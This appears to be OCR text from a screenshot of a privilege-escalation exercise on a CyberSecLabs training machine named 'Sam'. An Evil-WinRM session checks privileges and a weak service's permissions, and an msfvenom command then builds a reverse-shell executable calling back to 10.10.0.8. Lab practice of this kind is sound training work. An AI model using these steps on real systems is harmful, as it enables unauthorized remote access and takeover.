 Applications Places Terminator Jul 6 22:01:16 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x14
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\> cmd /c 'sc sdshow monitor1'
D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWRPWPLORC;;;WD)
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\> cd services
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 112x13
root@kali:~/Documents/Learn/CyberSecLabs/Sam# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.0.8 LPORT=1234 -
f exe > monitor.exe